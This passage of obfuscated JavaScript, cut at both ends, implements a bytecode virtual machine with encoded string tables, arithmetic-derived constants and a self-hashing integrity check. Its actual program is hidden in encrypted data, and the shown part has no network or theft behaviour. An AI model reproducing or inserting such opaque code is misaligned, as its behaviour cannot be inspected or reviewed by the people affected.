VG.apply(this,[v0,arguments]);}function x8(g8,XI){var Hg=x8;switch(g8){case FH:{var dD=XI[xf];var AC=XI[A7];return this[gH][MD(this[gH].length,kz)][dD]=AC;}break;case hH:{var W0=XI[xf];if(Uz(this[gH].length,Rx))this[gH]=Object.assign(this[gH],W0);}break;case W2:{f8=function(){return KI.apply(this,[NG,arguments]);};VW=function(){return KI.apply(this,[S0,arguments]);};gg=function(UD){this[gH]=[UD[qf].c];};qg=function(dD,AC){return x8.apply(this,[FH,arguments]);};LG=function(cW,L){return x8.apply(this,[Y2,arguments]);};OL=function(){this[gH][this[gH].length]={};};j=function(){this[gH].pop();};Y0=function(xG,Qh,zg){return KI.apply(this,[B0,arguments]);};XC=function(){return [...this[gH]];};gC=function(W0){return x8.apply(this,[hH,arguments]);};M0=function(){this[gH]=[];};Wp=function(){return KI.apply(this,[FH,arguments]);};x=function(){return K8.apply(this,[rG,arguments]);};mf=function(kD,Eh,Bx){return K8.apply(this,[L0,arguments]);};Bp=function(){return K8.apply(this,[hH,arguments]);};DL=function(Up,q0,S2){return x8.apply(this,[Gf,arguments]);};K8(FH,[]);pf=cG();J=S8();I.call(this,B,[M7()]);df();G2.call(this,wC,[M7()]);SD=X8();G2.call(this,rG,[M7()]);d();I.call(this,xx,[M7()]);pg=DI();K8.call(this,kG,[M7()]);DH=I(z,[['MY','5sd','d5E','5sddvssssss','5sdMvssssss'],h7(h7(Rx))]);Lf={V:DH[Rx],q:DH[kz],Q:DH[nh]};;jG=class jG {constructor(){this[hp]=[];this[W8]=[];this[gH]=[];this[zC]=Rx;Qf(tg,[this]);this[O8()[CG(J2)].call(null,O,kz,C7(U8))]=DL;}};return jG;}break;case AG:{var Gg=XI[xf];Gg[Gg[dh](Ez)]=function(){this[gH].push(PC(this[zH](),this[zH]()));};x8(B0,[Gg]);}break;case r:{var dz=XI[xf];dz[dz[dh](BH)]=function(){this[gH].push(jI(this[zH](),this[zH]()));};}break;case Y2:{var cW=XI[xf];var L=XI[A7];for(var Z0 of [...this[gH]].reverse()){if(DC(cW,Z0)){return L[O0](Z0,cW);}}throw T2()[fH(r8)](C7(Qz),nh,KL);}break;case HW:{var Gp=XI[xf];Gp[Gp[dh](dL)]=function(){var rg=this[QL]();var Ng=this[QL]();var Pf=this[QL]();var g7=this[zH]();var U0=[];for(var IW=Rx;ZI(IW,Pf);++IW){switch(this[gH].pop()){case Rx:U0.push(this[zH]());break;case kz:var l7=this[zH]();for(var PW of l7.reverse()){U0.push(PW);}break;default:throw new Error(t8()[w(nh)](h7(h7({})),Rx,C7(HI),dx));}}var Yx=g7.apply(this[qf].c,U0.reverse());rg&&this[gH].push(this[Ex](Yx));};x8(w8,[Gp]);}break;case Gf:{var Up=XI[xf];var q0=XI[A7];var S2=XI[s7];this[W8]=this[Oz](q0,S2);this[qf]=this[Ex](Up);this[rL]=new gg(this);this[mz](Lf.V,Rx);try{while(ZI(this[hp][Lf.V],this[W8].length)){var Nz=this[QL]();this[Nz](this);}}catch(WI){}}break;case w8:{var JL=XI[xf];JL[JL[dh](FC)]=function(){this[gH].push(CL(this[zH](),this[zH]()));};x8(r,[JL]);}break;case B0:{var Qp=XI[xf];Qp[Qp[dh](sz)]=function(){this[D8](this[gH].pop(),this[zH](),this[QL]());};x8(HW,[Qp]);}break;}}function Zg(){this["rN"]=this["rN"]<<15|this["rN"]>>>17;this.m7=EI;}function CG(j7){return M7()[j7];}function DG(Kp,wh){var F8=DG;switch(Kp){case B:{var ZH=wh[xf];ZH[ZH[dh](Wh)]=function(){var x0=this[QL]();var bI=this[QL]();var CH=this[Uh]();var hC=XC.call(this[rL]);var tf=this[qf];this[gH].push(function(...b){var TH=ZH[qf];x0?ZH[qf]=tf:ZH[qf]=ZH[Ex](this);var Sx=MD(b.length,bI);ZH[zC]=Zh(Sx,kz);while(ZI(Sx++,Rx)){b.push(undefined);}for(let bh of b.reverse()){ZH[gH].push(ZH[Ex](bh));}gC.call(ZH[rL],hC);var WW=ZH[hp][Lf.V];ZH[mz](Lf.V,CH);ZH[gH].push(b.length);ZH[RI]();var mH=ZH[zH]();while(qh(--Sx,Rx)){ZH[gH].pop();}ZH[mz](Lf.V,WW);ZH[qf]=TH;return mH;});};VG(xx,[ZH]);}break;case L0:{var Tz=wh[xf];Tz[Tz[dh](Bz)]=function(){this[gH].push(YG(this[zH](),this[zH]()));};DG(B,[Tz]);}break;case w8:{var V0=wh[xf];V0[V0[dh](P2)]=function(){this[gH].push(DC(this[zH](),this[zH]()));};DG(L0,[V0]);}break;case S0:{var sx=wh[xf];sx[sx[dh](Kz)]=function(){var NH=[];var JW=this[QL]();while(JW--){switch(this[gH].pop()){case Rx:NH.push(this[zH]());break;case kz:var tp=this[zH]();for(var Kh of tp){NH.push(Kh);}break;}}this[gH].push(this[bp](NH));};DG(w8,[sx]);}break;case Y2:{var Kg=wh[xf];Kg[Kg[dh](dI)]=function(){this[gH].push(this[zH]()&&this[zH]());};DG(S0,[Kg]);}break;case Dx:{var jh=wh[xf];jh[jh[dh](pD)]=function(){this[gH].push(this[Ex](undefined));};DG(Y2,[jh]);}break;case wI:{var Y7=wh[xf];Y7[Y7[dh](jC)]=function(){var d8=this[QL]();var b8=this[gH].pop();var A0=this[gH].pop();var dg=this[gH].pop();var KG=this[hp][Lf.V];this[mz](Lf.V,b8);try{this[RI]();}catch(gW){this[gH].push(this[Ex](gW));this[mz](Lf.V,A0);this[RI]();}finally{this[mz](Lf.V,dg);this[RI]();this[mz](Lf.V,KG);}};DG(Dx,[Y7]);}break;case Zx:{var A2=wh[xf];A2[A2[dh](RW)]=function(){this[gH].push(LH(this[zH](),this[zH]()));};DG(wI,[A2]);}break;case TC:{var H2=wh[xf];H2[H2[dh](Bg)]=function(){this[gH].push(this[EG](this[cz]()));};DG(Zx,[H2]);}break;case HW:{var IG=wh[xf];IG[IG[dh](z2)]=function(){var l2=this[QL]();var v=this[zH]();var U2=this[zH]();var W7=this[O0](U2,v);if(h7(l2)){var QW=this;var K0={get(jp){QW[qf]=jp;return U2;}};this[qf]=new Proxy(this[qf],K0);}this[gH].push(W7);};DG(TC,[IG]);}break;}}function O8(){var wD=new Object();O8=function(){return wD;};return wD;}function Mp(){return n2.apply(this,[MG,arguments]);}function nW(){return Qf.apply(this,[tg,arguments]);}function qx(){return n2.apply(this,[HW,arguments]);}function X8(){return ["Iy$Tn\vf~pC\\\x3f_\\\vY}U\vhi","","`Z}Da!Xj%be#CY$l>"];}function hG(){var F={};hG=function(){return F;};return F;}function Yf(k8,V2){return k8^V2;}function sD(){return VG.apply(this,[K,arguments]);}function Zh(Fp,J0){return Fp+J0;}function Ag(){return x8.apply(this,[AG,arguments]);}var j;var kz,nh,J2,Rx,r8,Bf,wH,N8,d0,ND,f,BG,BW,hg,O,RD,f7,Qz,Jx,SG,HI,EH,O0,IH,G,VL,I2,q2,rL,rI,Sz,Xx,cp,Pg,fL,E0,dC,SL,zI,jD,B2,s,dp,EC,Ef,Pp,mL,Z7,q7,xp,Lh,p0,nH,mh,cx,BH,X,OG,Z,kg,vh,sI,KL,n0,Vf,U8,gH,qf,dh,zH,FC,dL,QL,dx,Ex,sz,D8,Ez,F2,rW,MW,cI,cz,H0,z8,Lx,Uh,Oz,mz,th,T7,Wh,zC,hp,RI,Bz,P2,Kz,bp,dI,pD,jC,RW,Bg,EG,z2,rf,pI,hI,M2,Yz,Qg,If,H8,p2,W8,Df,J8,w0,R7,lx,hf,TI,cC,L8,wf;function H7(){return Vx.apply(this,[YW,arguments]);}var Wf;function cL(){return sN(T2()[fH(kz)]+'',"0x"+"\x35\x39\x38\x32\x66\x34\x64");}var LG;function x2(){return Ud(T2()[fH(kz)]+'',0,cL());}function zf(jg,p){return jg==p;}function HL(){var gh=function(){};HL=function(){return gh;};return gh;}var mg;function lg(mI,jH){return mI<=jH;}function tI(){return Ud(T2()[fH(kz)]+'',Af(),Cz()-Af());}function MD(Fz,Xf){return Fz-Xf;}function LC(){return Vx.apply(this,[rG,arguments]);}function dH(){return VG.apply(this,[B0,arguments]);}function Gx(){return DG.apply(this,[HW,arguments]);}function h7(Rh){return !Rh;}function cG(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function PD(){mg=[]['\x6b\x65\x79\x73']();kz=1;T2()[fH(kz)]=TUlyNCImAI;if(typeof window!==''+[][[]]){PI=window;}else if(typeof global!==''+[][[]]){PI=global;}else{PI=this;}}var PI;var Lf;function CL(np,KD){return np>>KD;}function LH(Rz,v2){return Rz%v2;}0x5982f4d,1910272787;function VG(T,TD){var l=VG;switch(T){case bW:{var b2=TD[xf];b2[b2[dh](F2)]=function(){this[gH].push(rH(C7(kz),this[zH]()));};x8(AG,[b2]);}break;case K:{var Rf=TD[xf];Rf[Rf[dh](rW)]=function(){this[gH].push(Yf(this[zH](),this[zH]()));};VG(bW,[Rf]);}break;case b0:{var zG=TD[xf];zG[zG[dh](MW)]=function(){this[gH].push(G7(this[zH](),this[zH]()));};VG(K,[zG]);}break;case v0:{var gf=TD[xf];gf[gf[dh](cI)]=function(){this[gH].push(this[cz]());};VG(b0,[gf]);}break;case z:{var OC=TD[xf];OC[OC[dh](H0)]=function(){this[gH].push(ZI(this[zH](),this[zH]()));};VG(v0,[OC]);}break;case pH:{var FG=TD[xf];FG[FG[dh](z8)]=function(){this[gH].push(MD(this[zH](),this[zH]()));};VG(z,[FG]);}break;case B0:{var ng=TD[xf];ng[ng[dh](Lx)]=function(){this[gH].push(this[Uh]());};VG(pH,[ng]);}break;case Yp:{var ML=TD[xf];ML[ML[dh](Oz)]=function(){var SH=this[QL]();var Zz=ML[Uh]();if(this[zH](SH)){this[mz](Lf.V,Zz);}};VG(B0,[ML]);}break;case Gf:{var Cg=TD[xf];Cg[Cg[dh](th)]=function(){this[gH].push(rH(this[zH](),this[zH]()));};VG(Yp,[Cg]);}break;case xx:{var z0=TD[xf];z0[z0[dh](T7)]=function(){var BL=this[QL]();var vz=z0[Uh]();if(h7(this[zH](BL))){this[mz](Lf.V,vz);}};VG(Gf,[z0]);}break;}}function qh(Lp,c){return Lp>c;}return x8.call(this,W2);function tx(){return OW(QH(),608793);}function K8(WH,Q){var tC=K8;switch(WH){case Gf:{var bg=Q[xf];var Bh=Zh([],[]);var gI=MD(bg.length,kz);while(E(gI,Rx)){Bh+=bg[gI];gI--;}return Bh;}break;case Fg:{var Q7=Q[xf];bL.OD=K8(Gf,[Q7]);while(ZI(bL.OD.length,q2))bL.OD+=bL.OD;}break;case rG:{x=function(Lg){return K8.apply(this,[Fg,arguments]);};G2(Vp,[rL,wH,C7(rI),h7(Rx)]);}break;case L0:{var jx=Q[xf];var vD=Q[A7];var PH=Q[s7];var zD=n8[r8];var rh=Zh([],[]);var mC=n8[vD];var xW=MD(mC.length,kz);while(E(xW,Rx)){var UW=LH(Zh(Zh(xW,jx),gL()),zD.length);var vG=xI(mC,xW);var hx=xI(zD,UW);rh+=K8(K,[GD(Kf(GD(vG,hx)),Np(vG,hx))]);xW--;}return I(FH,[rh]);}break;case xx:{var zh=Q[xf];var sC=Zh([],[]);var YH=MD(zh.length,kz);if(E(YH,Rx)){do{sC+=zh[YH];YH--;}while(E(YH,Rx));}return sC;}break;case MG:{var JG=Q[xf];f2.lp=K8(xx,[JG]);while(ZI(f2.lp.length,sI))f2.lp+=f2.lp;}break;case hH:{Bp=function(rD){return K8.apply(this,[MG,arguments]);};G2(Zx,[C7(RD),KL,Rx,n0]);}break;case FH:{kz=+ ! ![];nh=kz+kz;J2=kz+nh;Rx=+[];r8=J2+kz;Bf=nh*J2*kz;wH=J2+nh;N8=nh*r8-Bf+wH;d0=J2*Bf-N8-kz;ND=N8*kz+nh+J2-r8;f=N8*d0+kz+J2+ND;BG=kz*ND-r8+wH;BW=d0*BG+N8+J2;hg=N8+J2+BG*BW-Bf;O=Bf*d0-nh-r8-N8;RD=wH+d0+r8+BW*BG;f7=r8-N8+wH*nh*Bf;Qz=ND*Bf*d0+N8*J2;Jx=nh+d0+N8*J2;SG=Bf*J2+Jx+nh;HI=BW*ND-J2*N8*kz;EH=BG+Bf*nh+kz+N8;O0=r8+Jx-Bf+wH*ND;IH=kz*nh*Bf+d0*r8;G=nh+BG*Jx*J2+Bf;VL=J2*wH*Bf;I2=Bf+ND*J2-nh*kz;q2=nh+ND+r8+d0*J2;rL=wH-BG+d0+N8+nh;rI=BW*BG+wH-J2-N8;Sz=Bf-wH+BG-nh+J2;Xx=Jx+N8+kz;cp=d0*wH+Jx-r8*kz;Pg=ND+J2*BW+r8+kz;fL=Jx+BW*Bf+J2-d0;E0=N8+Jx*J2-BG*r8;dC=ND+nh+BW;SL=r8-wH+N8*d0;zI=d0*r8*J2*N8-Bf;jD=r8+ND*d0*kz*Bf;B2=wH*BG*ND+r8;s=Bf*ND*d0-J2-BW;dp=ND+r8*d0+Bf+Jx;EC=ND*wH*Bf-nh;Ef=nh-kz+Jx;Pp=d0+wH+N8*BW+r8;mL=d0*Jx+r8-J2*nh;Z7=wH+r8*BG+ND*J2;q7=BG*BW+Bf-d0*J2;xp=d0-kz+ND*nh*wH;Lh=N8*BW-J2-Jx;p0=kz*J2+nh+wH*ND;nH=nh*BG-kz+d0-wH;mh=d0*wH-nh*r8;cx=Jx+ND*BW*kz+Bf;BH=BG*d0+nh+wH;X=r8+BG+J2+nh;OG=BW*Bf-BG+N8+kz;Z=ND*Jx*kz-BG+nh;kg=BG*nh+Bf*J2-d0;vh=nh+N8+wH+BW*Bf;sI=d0*wH+nh-kz+N8;KL=Jx+nh*ND+wH*d0;n0=Jx+BG-N8+ND+Bf;Vf=d0+kz+Jx-BG+J2;U8=ND*d0+wH*J2*N8;gH=nh+Jx-N8+r8*ND;qf=r8*Jx-J2-ND*N8;dh=J2+Bf+d0+BW;zH=ND+BW*nh+r8+N8;FC=r8+N8+BW*kz-nh;dL=BW+ND+d0*kz;QL=r8+N8*Jx-J2-wH;dx=BG+J2*Bf+wH*d0;Ex=nh+Jx*N8-BW-wH;sz=J2*wH-nh+d0+BW;D8=N8+d0+nh*Jx-wH;Ez=Jx*r8+nh-J2-kz;F2=wH-ND+BG*r8+BW;rW=r8*Jx+Bf+wH-J2;MW=BW+BG+Jx+N8-ND;cI=BG+kz+BW+ND*r8;cz=J2+Jx+wH*nh+BW;H0=kz*BW+Bf*ND;z8=kz+d0*wH+J2+BW;Lx=BW+Jx+BG+Bf+ND;Uh=Jx*Bf+d0-BG+ND;Oz=BW+ND+kz+wH*d0;mz=BG*d0+nh+BW;th=BG*d0+N8*wH*nh;T7=N8*ND*J2+r8-Bf;Wh=BW*nh-kz-wH*Bf;zC=BW-Bf+wH*nh-J2;hp=Jx+nh*BW-J2*BG;RI=Jx+ND+N8*wH;Bz=Jx*Bf-BG*J2+kz;P2=BW+Bf+BG*ND;Kz=J2+d0+nh*Jx+BW;bp=ND*N8+wH*Jx+kz;dI=Bf+d0+Jx*wH+kz;pD=BG+r8+BW+N8*d0;jC=BG*d0+BW-Bf;RW=BW*nh-ND-d0+r8;Bg=N8*r8+Bf*J2*BG;EG=Jx+nh*BG*d0;z2=nh*BW+J2-kz+ND;rf=BG-ND+wH*N8*Bf;pI=d0*J2*N8+r8;hI=N8*Jx-BG+nh*kz;M2=nh*BW+Jx+wH+r8;Yz=Jx*BG-ND-d0*r8;Qg=Jx*ND-J2-N8;If=r8*wH-kz+d0-BG;H8=d0+wH+BG-nh+J2;p2=BG+nh+wH+Jx-d0;W8=BG+r8+Jx+d0*nh;Df=Bf*ND-r8-J2+d0;J8=ND*wH+kz+J2*Bf;w0=ND*Jx-N8+kz-nh;R7=Bf-r8+ND+nh*N8;lx=r8+d0+Bf+wH-BG;hf=N8*d0+r8+kz;TI=kz*d0+r8+N8-BG;cC=Jx+r8+wH+ND-d0;L8=d0*N8-r8+J2*BG;wf=BW+wH*Bf*r8-ND;}break;case K:{var Q8=Q[xf];if(lg(Q8,K2)){return PI[pf[nh]][pf[kz]](Q8);}else{Q8-=Z8;return PI[pf[nh]][pf[kz]][pf[Rx]](null,[Zh(CL(Q8,d0),DW),Zh(LH(Q8,Hx),UL)]);}}break;case kG:{var Ux=Q[xf];x(Ux[Rx]);for(var sh=Rx;ZI(sh,Ux.length);++sh){t8()[Ux[sh]]=function(){var R8=Ux[sh];return function(JD,ZL,qW,Sg){var s2=bL.apply(null,[SG,ZL,qW,Jx]);t8()[R8]=function(){return s2;};return s2;};}();}}break;}}function vH(){return G2.apply(this,[wC,arguments]);}function kp(){return G2.apply(this,[rG,arguments]);}function II(){this["S9"]^=this["S9"]>>>16;this.m7=c7;}function nx(){return n2.apply(this,[nC,arguments]);}var Bp;function n2(fp,pC){var HH=n2;switch(fp){case xf:{var Jg=pC[xf];Jg[Jg[dh](rf)]=function(){this[mz](Lf.V,this[Uh]());};DG(HW,[Jg]);}break;case fW:{var ZG=pC[xf];ZG[ZG[dh](pI)]=function(){j.call(this[rL]);};n2(xf,[ZG]);}break;case S0:{var V8=pC[xf];V8[V8[dh](bp)]=function(){this[gH].push(Uz(this[zH](),this[zH]()));};n2(fW,[V8]);}break;case MG:{var ph=pC[xf];ph[ph[dh](hI)]=function(){OL.call(this[rL]);};n2(S0,[ph]);}break;case jz:{var GH=pC[xf];GH[GH[dh](M2)]=function(){this[gH].push(Zh(this[zH](),this[zH]()));};n2(MG,[GH]);}break;case nC:{var Ch=pC[xf];Ch[Ch[dh](Yz)]=function(){this[gH].push(this[QL]());};n2(jz,[Ch]);}break;case HW:{var xC=pC[xf];xC[xC[dh](Qg)]=function(){var E2=this[gH].pop();var jf=this[QL]();if(ZW(typeof E2,T2()[fH(wH)](C7(OG),wH,If))){throw O8()[CG(nh)](Z7,r8,C7(Z));}if(qh(jf,kz)){E2.c++;return;}this[gH].push(new Proxy(E2,{get(lW,rx,F0){if(jf){return ++lW.c;}return lW.c++;}}));};n2(nC,[xC]);}break;case bf:{var Xh=pC[xf];Xh[Xh[dh](H8)]=function(){this[gH].push(this[Bf]());};n2(HW,[Xh]);}break;case rG:{var zL=pC[xf];zL[zL[dh](p2)]=function(){this[gH]=[];M0.call(this[rL]);this[mz](Lf.V,this[W8].length);};n2(bf,[zL]);}break;case Zx:{var U7=pC[xf];U7[U7[dh](Df)]=function(){var fI=[];var tz=this[gH].pop();var Nh=MD(this[gH].length,kz);for(var qD=Rx;ZI(qD,tz);++qD){fI.push(this[EH](this[gH][Nh--]));}this[D8](t8()[w(J2)](h7(h7({})),r8,C7(vh),J8),fI);};n2(rG,[U7]);}break;}}function G7(bz,h){return bz>>>h;}function GD(V,Hh){return V&Hh;}function fH(jW){return M7()[jW];}function Cp(){return VG.apply(this,[xx,arguments]);}function IC(){this["S9"]^=this["nU"];this.m7=II;}function sN(a,b,c){return a.indexOf(b,c);}function x7(){return DG.apply(this,[TC,arguments]);}function TW(T0){return M7()[T0];}function ID(){if([10,13,32].includes(this["rN"]))this.m7=C8;else this.m7=g;}function vM(){this["S9"]^=this["S9"]>>>16;this.m7=Y9;}function QI(){return Vx.apply(this,[M,arguments]);}function mx(){return Vx.apply(this,[jz,arguments]);}function Vh(){this["nU"]++;this.m7=C8;}function QH(){return x2()+Sf()+typeof PI[T2()[fH(kz)].name];}function Qf(Hp,kh){var nG=Qf;switch(Hp){case Ig:{var d2=kh[xf];d2[Bf]=function(){var EW=HL()[TW(J2)](Rx,C7(Lh),d0);for(let FL=Rx;ZI(FL,ND);++FL){EW+=this[QL]().toString(nh).padStart(ND,HL()[TW(kz)](nh,C7(mL),hf));}var RC=parseInt(EW.slice(kz,TI),nh);var RG=EW.slice(TI);if(zf(RC,Rx)){if(zf(RG.indexOf(HL()[TW(Rx)](J2,C7(jD),dx)),C7(kz))){return Rx;}else{RC-=DH[J2];RG=Zh(HL()[TW(kz)](nh,C7(mL),cC),RG);}}else{RC-=DH[r8];RG=Zh(HL()[TW(Rx)].apply(null,[J2,C7(jD),nh]),RG);}var D2=Rx;var Sp=kz;for(let Mx of RG){D2+=rH(Sp,parseInt(Mx));Sp/=nh;}return rH(D2,Math.pow(nh,RC));};Vx(M,[d2]);}break;case mp:{var LD=kh[xf];LD[Oz]=function(j2,p8){var v7=atob(j2);var HD=Rx;var ff=[];var WC=Rx;for(var Ax=Rx;ZI(Ax,v7.length);Ax++){ff[WC]=v7.charCodeAt(Ax);HD=Yf(HD,ff[WC++]);}Vx(jz,[this,LH(Zh(HD,p8),w0)]);return ff;};Qf(Ig,[LD]);}break;case Z2:{var t2=kh[xf];t2[QL]=function(){return this[W8][this[hp][Lf.V]++];};Qf(mp,[t2]);}break;case NG:{var K7=kh[xf];K7[zH]=function(Y){return this[EH](Y?this[gH][MD(this[gH][T2()[fH(kz)].call(null,C7(dC),J2,p2)],kz)]:this[gH].pop());};Qf(Z2,[K7]);}break;case B0:{var jL=kh[xf];jL[EH]=function(XL){return zf(typeof XL,T2()[fH(wH)](C7(OG),wH,L8))?XL.c:XL;};Qf(NG,[jL]);}break;case fg:{var Xg=kh[xf];Xg[EG]=function(gG){return LG.call(this[rL],gG,this);};Qf(B0,[Xg]);}break;case TC:{var z7=kh[xf];z7[D8]=function(W,L7,wW){if(zf(typeof W,T2()[fH(wH)](C7(OG),wH,Xx))){wW?this[gH].push(W.c=L7):W.c=L7;}else{qg.call(this[rL],W,L7);}};Qf(fg,[z7]);}break;case tg:{var kW=kh[xf];kW[mz]=function(DD,g0){this[hp][DD]=g0;};kW[wf]=function(r0){return this[hp][r0];};Qf(TC,[kW]);}break;}}function Rp(){this["S9"]=(this["H1"]&0xffff)+0x6b64+(((this["H1"]>>>16)+0xe654&0xffff)<<16);this.m7=Vh;}function T2(){var Fh=[];T2=function(){return Fh;};return Fh;}function tW(){return VG.apply(this,[z,arguments]);}function Pz(){return Qf.apply(this,[Z2,arguments]);}function M7(){var FI=['GI','FW','h8','s0','vx','r7'];M7=function(){return FI;};return FI;}function xH(){return VG.apply(this,[pH,arguments]);}function mG(){if(this["Fm"]<qv(this["pb"]))this.m7=QG;else this.m7=IC;}function EI(){this["rN"]=(this["rN"]&0xffff)*0x1b873593+(((this["rN"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.m7=NW;}function Af(){return cL()+qv("\x35\x39\x38\x32\x66\x34\x64")+3;}function d(){n8=["1-\n(","L",")2\\WA\bj5.XSJS+0\\>P_\r&/8T","C-7","(n!3+o}G!k6JraLF>\x40le84l","3ST[","_a,[R\x071]","v"];}function Kf(Mz){return ~Mz;}function YC(){return Vx.apply(this,[tg,arguments]);}function qG(){return n2.apply(this,[fW,arguments]);}function QG(){this["rN"]=AM(this["pb"],this["Fm"]);this.m7=ID;}var f8;var OL;function OW(pb,WM){var R0={pb:pb,S9:WM,nU:0,Fm:0,m7:QG};while(!R0.m7());return R0["S9"]>>>0;}function WG(){return DG.apply(this,[Y2,arguments]);}function Ud(a,b,c){return a.substr(b,c);}var Y0;function rH(lH,S){return lH*S;}function zW(){return Vx.apply(this,[wC,arguments]);}function gp(){return n2.apply(this,[bf,arguments]);}function wp(){return DG.apply(this,[Zx,arguments]);}var jG;function qv(a){return a.length;}function c0(){return Qf.apply(this,[NG,arguments]);}var gC;function nf(){return n2.apply(this,[xf,arguments]);}var DH;function B7(){this["S9"]^=this["S9"]>>>13;this.m7=BS;}var DL;function DI(){return [" 12%\x00D<JN!+<[U.A)+","T\"/Na","\x00\r2","CYl\x3f(lJ a+R`\x40Siw","\x00/5\t:EV>","24%-=3\n!}j/r5"];}function PC(mW,wG){return mW/wG;}function C8(){this["Fm"]++;this.m7=mG;}function Mg(){return x8.apply(this,[r,arguments]);}function Np(Nx,d7){return Nx|d7;}function Oh(){return n2.apply(this,[jz,arguments]);}var pf;function bD(){return Vx.apply(this,[B,arguments]);}function ZW(xD,Ug){return xD!=Ug;}function AH(){return DG.apply(this,[B,arguments]);}function HG(){return VG.apply(this,[Yp,arguments]);}function pp(){return Qf.apply(this,[fg,arguments]);}function Wz(){return Vx.apply(this,[S0,arguments]);}function xI(kf,Ff){return kf[pf[J2]](Ff);}function vW(){return Vx.apply(this,[pH,arguments]);}function QD(){return VG.apply(this,[Gf,arguments]);}var K,bW,v0,W2,Gf,B,nC,Zx,M,DW,rG,FH,TC,wI,Y2,kL,Fg,bf,w8,fW,UL,Yp,RH,tg,L0,r,fg,Z2,xx,pH,hH,b0,Hx,AG,MG,jz,kG,Xp,YW,Vp,B0,K2,Z8,Dx,HW;var XC;function UI(){this["S9"]=this["S9"]<<13|this["S9"]>>>19;this.m7=CD;}var J;function qL(){return DG.apply(this,[w8,arguments]);}var Wp;function g(){this["rN"]=(this["rN"]&0xffff)*0xcc9e2d51+(((this["rN"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.m7=Zg;}function q8(Xz){return M7()[Xz];}var gg;function JI(){return Qf.apply(this,[B0,arguments]);}function BS(){this["S9"]=(this["S9"]&0xffff)*0xc2b2ae35+(((this["S9"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.m7=vM;}function Og(){return DG.apply(this,[Dx,arguments]);}function G2(n,Mh){var C2=G2;switch(n){case fW:{var nL={'\x35':HL()[TW(Rx)](J2,C7(jD),Bf),'\x45':T2()[fH(nh)](C7(B2),kz,h7(h7([]))),'\x4d':hG()[q8(Rx)].apply(null,[C7(s),dp,kz,h7(h7(kz))]),'\x59':T2()[fH(J2)].apply(null,[C7(EC),N8,Ef]),'\x64':O8()[CG(kz)](f,J2,C7(Pp)),'\x73':HL()[TW(kz)](nh,C7(mL),Z7),'\x76':HL()[TW(nh)].call(null,wH,C7(q7),xp)};return function(JC){return I(jz,[JC,nL]);};}break;case Gf:{var VD=Mh[xf];var Tx=Mh[A7];var S7=Mh[s7];var k=Mh[S0];var Ep=Zh([],[]);var D7=LH(Zh(S7,gL()),X);var k7=pg[Tx];var kI=Rx;if(ZI(kI,k7.length)){do{var LI=xI(k7,kI);var Az=xI(bL.OD,D7++);Ep+=K8(K,[GD(Kf(GD(LI,Az)),Np(LI,Az))]);kI++;}while(ZI(kI,k7.length));}return Ep;}break;case Dg:{var pG=Mh[xf];bL=function(SW,nD,J7,A8){return G2.apply(this,[Gf,arguments]);};return x(pG);}break;case Dx:{var l8=Mh[xf];var px=Mh[A7];var OH=Mh[s7];var wg=Zh([],[]);var kC=LH(Zh(px,gL()),kg);var Kx=Wf[l8];for(var AW=Rx;ZI(AW,Kx.length);AW++){var HC=xI(Kx,AW);var WD=xI(VC.c8,kC++);wg+=K8(K,[Np(GD(Kf(HC),WD),GD(Kf(WD),HC))]);}return wg;}break;case kL:{var I8=Mh[xf];VC=function(pz,KW,MC){return G2.apply(this,[Dx,arguments]);};return Wp(I8);}break;case Vp:{var UG=Mh[xf];var Q2=Mh[A7];var nz=Mh[s7];var MI=Mh[S0];var fC=pg[J2];var bx=Zh([],[]);var D0=pg[Q2];var Wx=MD(D0.length,kz);while(E(Wx,Rx)){var ch=LH(Zh(Zh(Wx,nz),gL()),fC.length);var Dp=xI(D0,Wx);var w2=xI(fC,ch);bx+=K8(K,[GD(Kf(GD(Dp,w2)),Np(Dp,w2))]);Wx--;}return G2(Dg,[bx]);}break;case Zx:{var NL=Mh[xf];var kx=Mh[A7];var Iz=Mh[s7];var sG=Mh[S0];var R2=SD[nh];var Ah=Zh([],[]);var lf=SD[Iz];var zz=MD(lf.length,kz);while(E(zz,Rx)){var cH=LH(Zh(Zh(zz,NL),gL()),R2.length);var lh=xI(lf,zz);var Vz=xI(R2,cH);Ah+=K8(K,[Np(GD(Kf(lh),Vz),GD(Kf(Vz),lh))]);zz--;}return I(B0,[Ah]);}break;case rG:{var Fx=Mh[xf];Bp(Fx[Rx]);var MH=Rx;while(ZI(MH,Fx.length)){hG()[Fx[MH]]=function(){var bH=Fx[MH];return function(fz,r2,cf,PG){var fD=f2.apply(null,[fz,Vf,cf,Vf]);hG()[bH]=function(){return fD;};return fD;};}();++MH;}}break;case wC:{var M8=Mh[xf];Wp(M8[Rx]);for(var vf=Rx;ZI(vf,M8.length);++vf){HL()[M8[vf]]=function(){var c2=M8[vf];return function(L2,CC,ZD){var GL=VC.apply(null,[L2,CC,f]);HL()[c2]=function(){return GL;};return GL;};}();}}break;case RH:{var wz=Mh[xf];var p7=Mh[A7];var Tg=Mh[s7];var qI=Wf[r8];var dG=Zh([],[]);var b7=Wf[wz];for(var Cx=MD(b7.length,kz);E(Cx,Rx);Cx--){var Cf=LH(Zh(Zh(Cx,p7),gL()),qI.length);var m=xI(b7,Cx);var j8=xI(qI,Cf);dG+=K8(K,[Np(GD(Kf(m),j8),GD(Kf(j8),m))]);}return G2(kL,[dG]);}break;}}function Sf(){return Ud(T2()[fH(kz)]+'',Cz()+1);}var n8;function gD(){return I.apply(this,[B,arguments]);}function T8(){return K8.apply(this,[kG,arguments]);}function Op(){return x8.apply(this,[B0,arguments]);}function Vx(vg,FD){var GW=Vx;switch(vg){case tg:{var hh=FD[xf];hh[hh[dh](sI)]=function(){this[gH].push(E(this[zH](),this[zH]()));};n2(Zx,[hh]);}break;case YW:{var KH=FD[xf];KH[KH[dh](D8)]=function(){this[gH].push(Np(this[zH](),this[zH]()));};Vx(tg,[KH]);}break;case S0:{var YD=FD[xf];Vx(YW,[YD]);}break;case jz:{var gx=FD[xf];var C=FD[A7];gx[dh]=function(CI){return LH(Zh(CI,C),w0);};Vx(S0,[gx]);}break;case rG:{var N0=FD[xf];N0[RI]=function(){var Nf=this[QL]();while(ZW(Nf,Lf.Q)){this[Nf](this);Nf=this[QL]();}};}break;case wC:{var 